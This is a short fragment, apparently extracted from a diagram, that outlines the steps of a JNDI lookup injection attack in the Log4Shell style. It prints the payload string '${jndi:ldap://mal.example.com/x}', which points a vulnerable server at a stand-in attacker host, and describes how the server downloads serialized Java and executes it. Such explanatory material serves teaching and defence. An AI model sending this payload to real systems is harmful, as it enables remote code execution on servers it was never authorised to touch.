 Step 3.
Download: Serialized malicious java
Step 2.
Request: mal.example.com/x
Step 1.
Send: ${jndi:ldap://mal.example.com/x}
Step 4.
Deserialize and execute malicious code.